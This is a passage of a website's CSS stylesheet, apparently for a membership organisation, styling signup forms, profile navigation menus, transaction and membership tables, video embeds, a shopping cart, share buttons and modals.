    }
}

.c-cta-signup__group>.c-button {
    flex-shrink: 0;
    padding: .625rem 2.125rem;
    margin-top: 1rem
}

@media (min-width:840px) {
    .c-cta-signup__group>.c-button {
        margin-top: .75rem
    }
}

.c-cta-signup__helper {
    font-weight: 400;
    font-size: .75rem;
    line-height: 1.125rem;
    letter-spacing: -.22px;
    color: #61666c;
    margin-top: 1.5rem;
    margin-bottom: 0;
    width: 100%
}

@media (min-width:840px) {
    .c-cta-signup__helper {
        font-size: .875rem;
        line-height: 1.3125rem;
        letter-spacing: -.11px
    }
}

.c-cta-signup__helper a {
    color: #eb0045;
    text-decoration: none
}

.c-cta-signup__helper a:focus,
.c-cta-signup__helper a:hover {
    text-decoration: underline
}

@media (min-width:840px) {
    .c-cta-signup__helper {
        margin-top: 1.875rem
    }
}

.c-cta-signup__validation .parsley-errors-list.filled {
    margin-top: .375rem
}

@media (min-width:840px) {
    .c-cta-signup__validation .parsley-errors-list.filled {
        margin-top: .5625rem
    }
}

.c-card-result {
    padding: 1.875rem 0
}

.c-card-result__content {
    text-decoration: none
}

.c-card-result__content:focus .c-card-result__title,
.c-card-result__content:hover .c-card-result__title {
    text-decoration: underline
}

.c-card-result__header {
    display: flex;
    align-items: flex-start;
    margin-bottom: .375rem
}

.c-card-result__title {
    font-size: 1.3125rem;
    font-weight: 500;
    letter-spacing: -.38px;
    line-height: 1.6875rem;
    display: inline-block;
    color: #004e8a;
    text-decoration: none;
    margin-bottom: 0
}

@media (min-width:840px) {
    .c-card-result__title {
        font-size: 1.5625rem;
        letter-spacing: -.45px;
        line-height: 1.875rem
    }
}

.c-card-result__lock {
    display: inline-block;
    margin-right: .375rem;
    text-decoration: none;
    height: 1.3125rem;
    width: 1.3125rem
}

@media (min-width:840px) {
    .c-card-result__lock {
        height: 1.5rem;
        width: 1.5rem
    }
}

.c-card-result__lock>:last-child {
    height: inherit;
    width: inherit
}

.c-card-result__text {
    font-weight: 400;
    font-size: .875rem;
    line-height: 1.5rem;
    letter-spacing: -.26px;
    color: #1d252d;
    margin-bottom: .5625rem
}

@media (min-width:840px) {
    .c-card-result__text {
        font-size: 1rem;
        line-height: 1.6875rem;
        letter-spacing: -.3px;
        margin-bottom: .75rem
    }
}

.c-card-result__meta {
    color: #61666c
}

.c-card-result__meta .c-meta__data:first-of-type {
    padding-right: .75rem;
    color: #61666c
}

.c-card-result__meta .c-meta__data:first-of-type::after {
    content: '•'
}

.c-form-info {
    margin-top: .75rem;
    margin-bottom: 1.875rem
}

.c-form-info--header>:last-child,
.c-form-info>:last-child {
    margin-bottom: 0
}

h5.c-form-info__title {
    font-family: "Untitled Serif", Georgia, serif;
    font-size: 1rem;
    line-height: 1.3125rem;
    letter-spacing: -.29px;
    font-weight: 500;
    margin-bottom: .5625rem
}

@media (min-width:840px) {
    h5.c-form-info__title {
        font-size: 1.0625rem;
        line-height: 1.5rem;
        letter-spacing: -.31px;
        margin-bottom: .75rem
    }
    h3.c-form-info__title {
        margin-bottom: 2.625rem
    }
}

.c-form-info__content {
    font-weight: 400;
    font-size: .75rem;
    line-height: 1.125rem;
    letter-spacing: -.22px
}

@media (min-width:840px) {
    .c-form-info__content {
        font-size: .875rem;
        line-height: 1.3125rem;
        letter-spacing: -.11px
    }
}

.c-form-info__content>* {
    font-weight: 400;
    font-size: .75rem;
    line-height: 1.125rem;
    letter-spacing: -.22px
}

@media (min-width:840px) {
    .c-form-info__content>* {
        font-size: .875rem;
        line-height: 1.3125rem;
        letter-spacing: -.11px
    }
}

.c-form-info--header {
    margin-top: 0;
    margin-bottom: 1.5rem
}

@media (min-width:840px) {
    .c-form-info--header {
        margin-bottom: 1.875rem
    }
}

.c-form-info--header .c-form-info__title {
    margin-bottom: .75rem
}

@media (min-width:840px) {
    .c-form-info--header .c-form-info__title {
        margin-bottom: 1.125rem
    }
}

.c-nav-profile__trigger {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-style: normal;
    font-weight: 400;
    font-size: .875rem;
    line-height: 1.3125rem;
    letter-spacing: -.11px;
    color: #1d252d;
    display: flex;
    flex-flow: row nowrap;
    align-items: center;
    justify-content: flex-start;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-color: transparent;
    border: 0;
    padding: 0;
    transition: color .2s linear 0s
}

.c-nav-profile__trigger:focus,
.c-nav-profile__trigger:hover {
    cursor: pointer;
    color: #004e8a
}

.c-nav-profile__trigger:focus .c-nav-profile__icon,
.c-nav-profile__trigger:hover .c-nav-profile__icon {
    color: #00255a
}

.c-nav-profile__icon {
    margin-right: .1875rem;
    color: #004e8a;
    transition: color .2s linear 0s
}

@media (max-width:839px) {
    .c-nav-profile__name {
        position: absolute;
        overflow: hidden;
        clip: rect(0 0 0 0);
        height: 1px;
        width: 1px;
        margin: -1px;
        padding: 0;
        border: 0
    }
}

@media (min-width:840px) {
    .c-nav-profile__name {
        display: block;
        margin-right: .625rem;
        margin-left: .5625rem
    }
}

.c-nav-profile__nav {
    display: none;
    position: absolute;
    z-index: 12;
    top: 4.5625rem;
    right: -1.5rem;
    width: 100vw;
    min-width: 100vw;
    height: 100vh;
    background-color: #fff
}

@media (min-width:840px) {
    .c-nav-profile__nav {
        top: 2.8125rem;
        width: 14.5rem;
        min-width: auto;
        height: auto;
        right: -.75rem;
        border: 1px solid #00c5b4;
        box-shadow: 0 1.75rem 1.5rem -1.0625rem rgba(29, 37, 45, .2)
    }
    .c-nav-profile__nav::after,
    .c-nav-profile__nav::before {
        border-style: solid;
        height: 0;
        width: 0;
        border-color: transparent transparent #00c5b4;
        border-width: 0 .4375rem .375rem;
        content: '';
        position: absolute;
        z-index: 1;
        top: -.375rem;
        right: 1rem
    }
    .c-nav-profile__nav::before {
        border-color: transparent transparent #e0f8f6;
        border-width: 0 .375rem .25rem;
        z-index: 2;
        top: -.25rem;
        right: 1.0625rem
    }
}

@media (min-width:1200px) {
    .c-nav-profile__nav {
        right: -1.5rem
    }
    .c-nav-profile__nav::after {
        top: -.375rem;
        right: 1.9375rem
    }
    .c-nav-profile__nav::before {
        top: -.25rem;
        right: 2rem
    }
}

.c-nav-profile__nav.s-active {
    display: block;
    z-index: 100;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}

.c-nav-profile__item,
.c-nav-profile__list {
    margin: 0;
    padding: 0
}

.c-nav-profile__list {
    height: 100vh;
    padding-bottom: .75rem
}

@media (min-width:840px) {
    .c-nav-profile__list {
        height: auto
    }
}

.c-nav-profile__item {
    border-bottom: solid 1px #e0eaf1
}

@media (min-width:840px) {
    .c-nav-profile__item {
        border: 0
    }
}

.c-nav-profile__item:last-child {
    border-bottom: none
}

.c-nav-profile__item:last-child .c-nav-profile__link {
    padding: 1.125rem
}

@media (min-width:840px) {
    .c-nav-profile__item:last-child .c-nav-profile__link {
        padding: .5625rem 1.5rem .5625rem 1.25rem
    }
}

.c-nav-profile__item:last-child .c-nav-profile__link .c-icon {
    margin-right: .5625rem
}

.c-nav-profile__item:last-child .c-nav-profile__link .c-nav-profile__chevron {
    display: none
}

.c-nav-profile__alert-count {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-size: .6875rem;
    line-height: 1.125rem;
    letter-spacing: -.09px;
    color: #fff;
    font-weight: 500;
    height: 1.3125rem;
    width: 1.3125rem;
    background-color: #eb0045;
    border: solid 1px #fff;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    float: right
}

@media (min-width:840px) {
    .c-nav-profile__alert-count {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
}

.c-nav-profile__chevron {
    position: absolute;
    right: 1.125rem
}

@media (min-width:840px) {
    .c-nav-profile__chevron {
        display: none
    }
}

.c-nav-profile__chevron>:last-child {
    transform: rotate(-90deg)
}

.c-nav-profile__membership {
    background-color: #e0f8f6;
    border-bottom: 1px solid #80e2da;
    padding: 1.125rem 1.5rem;
    margin-bottom: .75rem
}

.c-nav-profile__membership>:last-child {
    display: flex
}

.c-nav-profile__membership-type {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-size: .6875rem;
    line-height: 1.125rem;
    letter-spacing: -.09px;
    display: block;
    font-weight: 500;
    margin-bottom: .375rem
}

@media (min-width:840px) {
    .c-nav-profile__membership-type {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
}

.c-nav-profile__membership-info {
    line-height: .9375rem;
    margin-bottom: .5625rem;
    width: 11.375rem
}

.c-nav-profile__membership-info dt {
    font-weight: 400
}

.c-nav-profile__membership-info dd,
.c-nav-profile__membership-info dt {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-size: .6875rem;
    line-height: 1.125rem;
    letter-spacing: -.09px;
    display: inline-block;
    margin-bottom: .375rem
}

@media (min-width:840px) {
    .c-nav-profile__membership-info dd,
    .c-nav-profile__membership-info dt {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
}

.c-nav-profile__membership-info dd {
    font-weight: 500
}

.c-nav-profile__link {
    display: flex;
    width: 100%;
    padding: 1.125rem;
    font-size: .875rem;
    line-height: 1.3125rem;
    color: #1d252d;
    text-decoration: none;
    background-color: #fff;
    transition: background-color .2s linear, color .2s linear
}

.c-nav-profile__link:focus,
.c-nav-profile__link:hover {
    color: #eb0045
}

@media (min-width:840px) {
    .c-nav-profile__link {
        padding: .5625rem 1.5rem
    }
    .c-nav-profile__link:focus,
    .c-nav-profile__link:hover {
        color: #1d252d;
        background-color: #e0f8f6
    }
}

.c-nav-profile__link .c-nav-profile__alert-count {
    margin-left: .75rem
}

.c-table-custom {
    margin-bottom: 3.75rem
}

@media (min-width:840px) {
    .c-table-custom {
        margin-bottom: 5.625rem
    }
}

.c-table-custom__header {
    display: flex;
    flex-flow: row nowrap;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 1.5rem
}

@media (min-width:840px) {
    .c-table-custom__header {
        margin-bottom: 1.875rem
    }
}

.c-table-custom__title {
    margin-bottom: 0
}

@media (min-width:840px) {
    .c-table-custom__title {
        margin-bottom: 0
    }
}

.c-table-custom__empty {
    border-top: solid 1px #1d252d
}

.c-table-custom__empty .c-table-custom__title {
    font-size: .75rem;
    line-height: 1.125rem;
    letter-spacing: -.22px;
    color: #61666c;
    font-weight: 400;
    margin-bottom: 0
}

@media (min-width:840px) {
    .c-table-custom__empty .c-table-custom__title {
        font-size: .875rem;
        line-height: 1.3125rem;
        letter-spacing: -.11px
    }
}

.c-table-custom__list,
.c-table-custom__record {
    display: flex;
    flex-flow: column nowrap;
    list-style: none
}

@media (min-width:840px) {
    .c-table-custom__list,
    .c-table-custom__record {
        flex-flow: row nowrap
    }
}

.c-table-custom__list {
    display: none
}

@media (min-width:840px) {
    .c-table-custom__list {
        display: flex;
        border-bottom: solid 1px #1d252d
    }
}

.c-table-custom__record {
    position: relative;
    padding: 1.3125rem 0;
    border-top: solid 1px #e4e5e6;
    border-bottom: solid 1px #e4e5e6;
    left: 0
}

@media (min-width:840px) {
    .c-table-custom__record {
        padding: 2.0625rem 0;
        border-top: 0;
        border-bottom-color: #e4e5e6
    }
}

.c-table-custom__record--overdue {
    padding: 2.6875rem 0 1.5rem
}

@media (min-width:840px) {
    .c-table-custom__record--overdue {
        padding: 3.3125rem 0 1.75rem
    }
}

.c-table-custom__record+.c-table-custom__record {
    border-top: 0
}

.c-table-custom__mobile-helper {
    display: inline-block
}

@media (min-width:840px) {
    .c-table-custom__mobile-helper {
        display: none
    }
}

.c-table-custom__item-title {
    font-size: .75rem;
    line-height: 1.125rem;
    letter-spacing: -.09px;
    text-transform: uppercase;
    margin-right: 1.125rem;
    margin-bottom: .6875rem;
    flex-basis: initial
}

@media (min-width:840px) {
    .c-table-custom__item-title {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
    .c-table-custom__item-title:nth-of-type(n) {
        width: 11.25rem
    }
    .c-table-custom__item-title:first-of-type {
        width: 43.125rem
    }
    .c-table-custom__item-title:nth-of-type(2) {
        width: 17.625rem
    }
    .c-table-custom__item-title:nth-of-type(3) {
        width: 11.25rem
    }
    .c-table-custom__item-title:last-of-type {
        margin-right: 0
    }
}

.c-table-custom__item {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .8125rem;
    line-height: 1.125rem;
    letter-spacing: -.1px;
    display: inline-flex;
    align-items: center;
    margin-right: 1.125rem;
    flex-basis: initial;
    max-width: 80%;
    margin-bottom: .75rem;
    color: #1d252d
}

@media (min-width:840px) {
    .c-table-custom__item {
        font-size: .875rem;
        line-height: 1.125rem;
        letter-spacing: -.11px
    }
}

.c-table-custom__item:last-of-type {
    margin-bottom: 0
}

@media (min-width:840px) {
    .c-table-custom__item {
        margin-bottom: 0
    }
    .c-table-custom__item:nth-of-type(n) {
        width: 11.25rem
    }
    .c-table-custom__item:first-of-type {
        width: 43.125rem
    }
    .c-table-custom__item:nth-of-type(2) {
        width: 17.625rem
    }
    .c-table-custom__item:nth-of-type(3) {
        width: 11.25rem
    }
    .c-table-custom__item:last-of-type {
        margin-right: 0
    }
}

.c-table-custom__item--control {
    position: absolute;
    display: flex;
    justify-content: center;
    flex-flow: column nowrap;
    top: 0;
    right: 0;
    margin-right: 0;
    height: 100%
}

@media (min-width:840px) {
    .c-table-custom__item--control {
        position: relative;
        top: -.1875rem
    }
}

.c-transaction-table {
    margin-bottom: 3.75rem
}

@media (min-width:840px) {
    .c-transaction-table {
        margin-bottom: 5.625rem
    }
}

.c-transaction-table__header {
    display: flex;
    flex-flow: row nowrap;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 1.5rem
}

@media (min-width:840px) {
    .c-transaction-table__header {
        margin-bottom: 1.875rem
    }
}

.c-transaction-table__title {
    margin-bottom: 0
}

@media (min-width:840px) {
    .c-transaction-table__title {
        margin-bottom: 0
    }
}

.c-transaction-table__empty {
    border-top: solid 1px #1d252d
}

.c-transaction-table__empty .c-transaction-table__title {
    font-size: .75rem;
    line-height: 1.125rem;
    letter-spacing: -.22px;
    color: #61666c;
    font-weight: 400;
    margin-bottom: 0
}

@media (min-width:840px) {
    .c-transaction-table__empty .c-transaction-table__title {
        font-size: .875rem;
        line-height: 1.3125rem;
        letter-spacing: -.11px
    }
}

.c-transaction-table__list,
.c-transaction-table__record {
    display: flex;
    flex-flow: column nowrap;
    list-style: none
}

@media (min-width:840px) {
    .c-transaction-table__list,
    .c-transaction-table__record {
        flex-flow: row nowrap
    }
}

.c-transaction-table__list {
    display: none
}

@media (min-width:840px) {
    .c-transaction-table__list {
        display: flex;
        border-bottom: solid 1px #1d252d
    }
}

.c-transaction-table__record {
    position: relative;
    padding: 1.3125rem 0;
    border-top: solid 1px #e4e5e6;
    border-bottom: solid 1px #e4e5e6;
    left: 0
}

@media (min-width:840px) {
    .c-transaction-table__record {
        padding: 1.5rem 0;
        border-top: 0;
        border-bottom-color: #e4e5e6
    }
}

.c-transaction-table__record--overdue {
    padding: 2.8125rem 0 1.5rem
}

@media (min-width:840px) {
    .c-transaction-table__record--overdue {
        padding: 2.625rem 0 1.5rem
    }
}

.c-transaction-table__status {
    position: absolute;
    top: 0;
    left: 0
}

.c-transaction-table__record+.c-transaction-table__record {
    border-top: 0
}

.c-transaction-table__mobile-helper {
    display: inline-block
}

@media (min-width:840px) {
    .c-transaction-table__mobile-helper {
        display: none
    }
}

.c-transaction-table__item-title {
    font-size: .75rem;
    line-height: 1.125rem;
    letter-spacing: -.09px;
    text-transform: uppercase;
    margin-right: 1.125rem;
    margin-bottom: .6875rem;
    flex-basis: initial
}

@media (min-width:840px) {
    .c-transaction-table__item-title {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
    .c-transaction-table__item-title:first-of-type {
        width: 11.25rem
    }
    .c-transaction-table__item-title:nth-of-type(2) {
        width: 8.0625rem
    }
    .c-transaction-table__item-title:nth-of-type(3),
    .c-transaction-table__item-title:nth-of-type(4),
    .c-transaction-table__item-title:nth-of-type(5) {
        width: 11.25rem
    }
    .c-transaction-table__item-title:last-of-type {
        width: 16.875rem;
        min-width: 16.875rem;
        margin-right: 0
    }
}

.c-transaction-table__item {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .8125rem;
    line-height: 1.125rem;
    letter-spacing: -.1px;
    display: inline-flex;
    flex-flow: row wrap;
    align-items: center;
    margin-right: 8rem;
    flex-basis: initial;
    max-width: 100%;
    margin-bottom: .75rem;
    color: #1d252d
}

@media (min-width:840px) {
    .c-transaction-table__item {
        font-size: .875rem;
        line-height: 1.125rem;
        letter-spacing: -.11px
    }
}

.c-transaction-table__item:last-of-type {
    font-weight: 500;
    margin-bottom: 0
}

@media (min-width:840px) {
    .c-transaction-table__item {
        flex-flow: row nowrap;
        margin-right: 1.125rem;
        margin-bottom: 0
    }
    .c-transaction-table__item:first-of-type {
        width: 11.25rem
    }
    .c-transaction-table__item:nth-of-type(2) {
        width: 8.0625rem
    }
    .c-transaction-table__item:nth-of-type(3),
    .c-transaction-table__item:nth-of-type(4),
    .c-transaction-table__item:nth-of-type(5) {
        width: 11.25rem
    }
    .c-transaction-table__item:last-of-type {
        width: 16.875rem;
        min-width: 16.875rem;
        text-align: center;
        margin-right: 0;
        margin-left: auto;
        top: 1px;
        align-items: flex-start
    }
}

.c-transaction-table__item--control {
    position: absolute;
    display: flex;
    justify-content: center;
    flex-flow: column nowrap;
    top: 0;
    right: 0;
    margin-right: 0;
    height: 100%
}

@media (min-width:840px) {
    .c-transaction-table__item--control {
        position: relative;
        top: -.1875rem
    }
}

.c-stripe {
    position: relative;
    display: flex;
    flex-flow: row nowrap;
    align-items: center;
    justify-content: flex-start;
    border-top: solid 1px #e4e5e6;
    border-bottom: solid 1px #e4e5e6;
    padding: 1.3125rem 0;
    margin-bottom: 3.75rem
}

@media (min-width:840px) {
    .c-stripe {
        padding: 1.5rem 0;
        flex-basis: 30.375rem;
        margin-bottom: 4.6875rem
    }
}

.c-stripe__svg {
    width: 2.25rem;
    min-width: 2.25rem;
    margin-right: 1.125rem
}

@media (min-width:600px) {
    .c-stripe__svg {
        width: 2.625rem;
        min-width: 2.625rem
    }
}

.c-stripe__wrap {
    width: 100%;
    display: flex;
    flex-flow: column wrap;
    align-items: flex-start
}

@media (min-width:840px) {
    .c-stripe__wrap {
        flex-flow: row nowrap
    }
}

.c-stripe__text,
.c-stripe__title {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-size: .8125rem;
    line-height: 1.125rem;
    letter-spacing: -.1px;
    margin-bottom: 0;
    display: flex;
    justify-content: flex-start;
    align-items: flex-start;
    width: 100%;
    max-width: 30.375rem;
    padding-right: 1.3125rem
}

.c-stripe__text {
    font-weight: 400
}

@media (min-width:840px) {
    .c-stripe__text,
    .c-stripe__title {
        font-size: .875rem;
        line-height: 1.125rem;
        letter-spacing: -.11px
    }
}

@media (min-width:600px) {
    .c-stripe__text,
    .c-stripe__title {
        padding-right: 1.5rem
    }
}

.c-stripe__title {
    font-weight: 500;
    margin-bottom: .75rem
}

@media (min-width:600px) {
    .c-stripe__title {
        margin-bottom: 0
    }
}

@media (min-width:840px) {
    .c-stripe__svg+.c-stripe__wrap .c-stripe__title {
        width: calc(100% - 3.75rem);
        max-width: 26.625rem
    }
}

.c-stripe__controls {
    position: relative;
    align-items: center;
    text-align: right
}

.c-stripe__controls>:last-child {
    display: inline-flex
}

@media (min-width:840px) {
    .c-stripe__controls {
        width: 100%;
        max-width: 12.5rem
    }
}

.c-stripe--button {
    flex-flow: column wrap
}

@media (min-width:600px) {
    .c-stripe--button {
        flex-flow: row nowrap;
        padding: .875rem 0;
        align-items: center
    }
}

.c-stripe--button .c-stripe__wrap {
    flex-flow: row nowrap;
    margin-bottom: .75rem
}

@media (min-width:840px) {
    .c-stripe--button .c-stripe__wrap {
        margin-bottom: 0
    }
}

.c-stripe--button.s-active .c-stripe--controls {
    position: static
}

@media (min-width:840px) {
    .c-stripe--button.s-active .c-stripe--controls {
        position: absolute
    }
}

.c-stripe--button.s-active .c-stripe__pop-up {
    position: fixed;
    bottom: 0;
    right: 0;
    z-index: 12;
    height: 100%;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgba(29, 37, 45, .8)
}

@media (min-width:840px) {
    .c-stripe--button.s-active .c-stripe__pop-up {
        height: inherit;
        width: inherit
    }
    .c-stripe--button.s-active .c-stripe__pop-up,
    .c-stripe__pop-up {
        position: absolute;
        bottom: 3.5rem;
        right: 2.25rem
    }
}

.c-stripe+.c-stripe {
    margin-bottom: 0;
    border-top: none
}

.c-svg {
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center
}

.c-svg--left {
    justify-content: flex-start
}

.c-svg--right {
    justify-content: flex-end
}

.c-svg--logo-iod-main {
    justify-content: center;
    align-items: flex-start
}

@media (min-width:840px) {
    .c-svg--logo-iod-main {
        justify-content: flex-start
    }
}

.c-svg--logo-iod-main>:last-child {
    width: 7.125rem;
    height: 2.625rem;
    position: relative;
    left: 0;
    margin-top: .375rem
}

@media (min-width:375px) {
    .c-svg--logo-iod-main>:last-child {
        width: 8.125rem;
        height: 3rem;
        left: 0;
        margin: 0
    }
}

@media (min-width:840px) {
    .c-svg--logo-iod-main>:last-child {
        width: 11.3125rem;
        height: 4.25rem
    }
}

@media (min-width:1200px) {
    .c-svg--logo-iod-main>:last-child {
        width: 14.125rem;
        height: 5.3125rem
    }
}

.c-svg--governance-development,
.c-svg--governance-services {
    height: auto;
    width: auto
}

.c-svg--governance-development>:last-child {
    width: 11.8125rem;
    height: .9375rem
}

@media (min-width:840px) {
    .c-svg--governance-development>:last-child {
        width: 11.3125rem;
        height: .875rem
    }
}

@media (min-width:1200px) {
    .c-svg--governance-development>:last-child {
        width: 14.125rem;
        height: 1.125rem
    }
}

.c-svg--governance-services>:last-child {
    width: 9.625rem;
    height: .75rem
}

@media (min-width:840px) {
    .c-svg--governance-services>:last-child {
        width: 9.1875rem;
        height: .6875rem
    }
}

@media (min-width:1200px) {
    .c-svg--governance-services>:last-child {
        width: 11.5625rem;
        height: .875rem
    }
}

.c-picture {
    display: inline-block;
    width: auto;
    height: inherit;
    margin-bottom: 2.625rem
}

@media (min-width:840px) {
    .c-picture {
        margin-bottom: 2.8125rem
    }
}

.c-picture__picture {
    display: block;
    width: 100%;
    height: 100%;
    background-color: transparent
}

.c-picture__picture img {
    display: block;
    -o-object-fit: cover;
    font-family: "object-fit:cover;object-position:center center";
    object-fit: cover;
    -o-object-position: center center;
    object-position: center center;
    width: 100%;
    height: 100%
}

.c-picture__caption {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .6875rem;
    line-height: 1.125rem;
    letter-spacing: -.09px;
    position: relative;
    display: block;
    width: 100%;
    padding: .75rem 0;
    border-bottom: solid 1px #e4e5e6
}

@media (min-width:840px) {
    .c-picture__caption {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px;
        padding: .9375rem 0
    }
}

.c-picture__caption:last-child {
    margin-bottom: 0
}

.c-picture--content .c-picture__picture {
    height: auto
}

.c-picture--facilitator {
    display: block
}

.c-picture--facilitator>:last-child {
    border-radius: 50%;
    display: block;
    overflow: hidden;
    max-width: 8.6875rem;
    margin: 0 auto
}

@media (min-width:840px) {
    .c-picture--facilitator>:last-child {
        max-width: 17.625rem;
        margin: 0;
        margin-bottom: 1.875rem
    }
}

.c-picture--vacancy {
    max-width: 11.25rem;
    max-height: 7.5rem
}

.c-video {
    margin-bottom: 2.625rem
}

@media (min-width:840px) {
    .c-video {
        margin-bottom: 2.8125rem
    }
}

.c-video figcaption {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .6875rem;
    line-height: 1.125rem;
    letter-spacing: -.09px;
    position: relative;
    width: 100%;
    padding: 0
}

@media (min-width:840px) {
    .c-video figcaption {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
}

.c-page-section__content>.c-video,
.c-video--expand {
    width: 100%
}

.c-video__inner {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    margin-bottom: .75rem
}

@media (min-width:840px) {
    .c-video__inner {
        margin-bottom: .9375rem
    }
}

.c-video__inner embed .c-video__iframe,
.c-video__inner iframe,
.c-video__inner object,
.c-video__poster,
.c-video__poster .c-picture {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.c-video__poster {
    cursor: pointer;
    transition: opacity .4s
}

.c-video__poster.s-disabled {
    pointer-events: none;
    opacity: 0
}

.c-video__play-icon {
    display: block;
    background-color: #eb0045;
    border-radius: 50%;
    height: 5.625rem;
    width: 5.625rem;
    position: absolute;
    z-index: 6;
    top: calc(50% - 2.8125rem);
    left: calc(50% - 2.8125rem)
}

.c-video__play-icon .c-icon {
    height: 2.625rem;
    width: 2.625rem;
    color: #fff;
    left: 1.8125rem;
    top: 1.5625rem;
    position: absolute
}

.c-cart-join {
    width: 100%
}

.c-cart-join__list {
    list-style: none
}

.c-cart-join__item {
    position: relative;
    display: flex;
    flex-flow: column nowrap;
    justify-content: flex-start;
    align-items: flex-start;
    padding: 1.875rem 0;
    border-bottom: 1px solid #e4e5e6
}

@media (min-width:840px) {
    .c-cart-join__item {
        flex-flow: row nowrap;
        padding: 2.625rem 0
    }
}

.c-cart-join__item--empty {
    border-top: none;
    padding: 1.5rem 0;
    margin-top: 1.875rem
}

.c-cart-join__details {
    flex-basis: 70%;
    padding-right: 2.625rem;
    margin-bottom: 1.875rem
}

.c-cart-join__callback-field>:last-child,
.c-cart-join__details>:last-child {
    margin-bottom: 0
}

@media (min-width:840px) {
    .c-cart-join__details {
        margin-bottom: 0
    }
}

.c-cart-join__title {
    font-size: 1.125rem;
    line-height: 1.3125rem;
    letter-spacing: -.32px;
    margin-bottom: .5625rem
}

@media (min-width:840px) {
    .c-cart-join__title {
        font-size: 1.25rem;
        line-height: 1.5rem;
        letter-spacing: -.36px;
        margin-bottom: .75rem
    }
}

.c-cart-join__callback-field {
    max-width: 8.625rem;
    margin-bottom: .5625rem
}

@media (min-width:840px) {
    .c-cart-join__callback-field {
        position: relative;
        top: inherit;
        width: 100%;
        max-width: 11.25rem;
        margin-bottom: 1.5rem
    }
}

.c-cart-join__alert {
    display: inline-block;
    position: relative
}

.c-cart-join__alert .c-alert {
    margin-bottom: 0
}

@media (min-width:840px) {
    .c-cart-join__alert {
        margin-bottom: .5625rem
    }
}

.c-cart-join__cost-wrap {
    display: flex;
    flex-flow: row wrap;
    align-items: center
}

@media (min-width:840px) {
    .c-cart-join__cost-wrap {
        text-align: right;
        display: flex;
        flex-flow: column wrap;
        align-items: flex-end;
        margin-left: auto
    }
}

.c-cart-join__cost,
.c-cart-join__discount-wrap {
    display: inline-block
}

.c-cart-join__cost {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-size: .8125rem;
    line-height: 1.125rem;
    letter-spacing: -.1px;
    font-weight: 500;
    margin-right: .5625rem
}

@media (min-width:840px) {
    .c-cart-join__cost {
        font-size: .875rem;
        line-height: 1.125rem;
        letter-spacing: -.11px;
        margin-right: 0;
        margin-left: .5625rem;
        margin-bottom: 0
    }
}

.c-cart-join__cost--discounted {
    text-decoration: line-through;
    font-weight: 400;
    margin-bottom: 0
}

@media (min-width:840px) {
    .c-cart-join__cost--discounted {
        margin-bottom: .5625rem
    }
}

.c-cart-join__tally {
    margin-top: 1.3125rem;
    text-align: right
}

@media (min-width:840px) {
    .c-cart-join__tally {
        margin-top: 1.875rem
    }
}

.c-cart-join__tally-cost {
    display: inline-block;
    width: 5.75rem
}

.c-cart-join__total {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-size: .9375rem;
    line-height: 1.125rem;
    letter-spacing: -.11px;
    font-weight: 500;
    margin-bottom: 0
}

@media (min-width:840px) {
    .c-cart-join__total {
        font-size: 1.0625rem;
        line-height: 1.3125rem;
        letter-spacing: -.13px;
        margin-left: auto
    }
}

.c-cart-join__empty {
    padding-top: 3.75rem;
    text-align: center
}

@media (min-width:840px) {
    .c-cart-join__empty {
        padding-top: 5.625rem
    }
}

.c-cart-join__empty-button {
    margin: 0 auto
}

.c-cart-join__action {
    padding-top: 3rem
}

@media (min-width:840px) {
    .c-cart-join__action {
        padding-top: 3.75rem
    }
}

.c-pill {
    font-size: .5625rem;
    font-weight: 500;
    line-height: .6875rem;
    letter-spacing: .7px;
    color: #1d252d;
    background-color: #00c5b4;
    border-radius: 1.875rem;
    padding: .3125rem .5625rem;
    text-transform: uppercase
}

.c-share {
    width: 100%;
    max-width: 36.75rem;
    margin-top: 5.625rem
}

.c-share__list {
    display: flex;
    max-width: 10.125rem;
    justify-content: space-between
}

.c-share__link {
    width: 2.625rem;
    height: 2.625rem;
    border: 1px solid #bbbec0;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    transition: border-color .2s linear
}

.c-share__link .c-icon {
    color: #000;
    width: 1rem;
    height: 1rem
}

.c-share__link:focus,
.c-share__link:hover {
    border-color: #61666c
}

.c-modal {
    position: fixed;
    z-index: 200;
    height: 100vh;
    width: 100vw;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-color: #fff;
    overflow: auto;
    -webkit-overflow-scrolling: touch
}

.c-modal__close,
.c-modal__close::before {
    position: absolute;
    background-color: transparent
}

.c-modal__close {
    top: 0;
    outline: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    padding: 0;
    margin: 0;
    cursor: pointer;
    z-index: 1;
    right: 1.125rem;
